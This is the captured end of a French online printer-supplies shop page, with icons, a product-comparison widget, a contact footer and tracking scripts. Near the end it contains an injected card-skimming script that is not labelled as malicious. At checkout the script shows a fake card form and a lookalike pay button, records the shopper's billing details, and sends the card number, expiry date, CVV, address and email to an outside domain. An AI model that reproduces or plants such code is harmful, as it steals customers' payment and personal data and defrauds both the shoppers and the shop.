			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/icon-plus.svg
body_size: 168
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.5 19.5"><g id="Capa_1" data-name="Capa 1"><g id="Grupo_706" data-name="Grupo 706"><path id="Trazado_864" data-name="Trazado 864" d="M10,.25c-.21,0-.63.17-.63.38V9.37H.63c-.21,0-.38.42-.38.63s.17.62.38.63H9.37v8.74c0,.21.42.38.63.38s.63-.17.63-.38V10.63h8.74c.21,0,.38-.42.38-.63s-.17-.62-.38-.63H10.63V.62C10.63.41,10.21.25,10,.25Z" transform="translate(-0.25 -0.25)" fill="#161723"/></g></g></svg>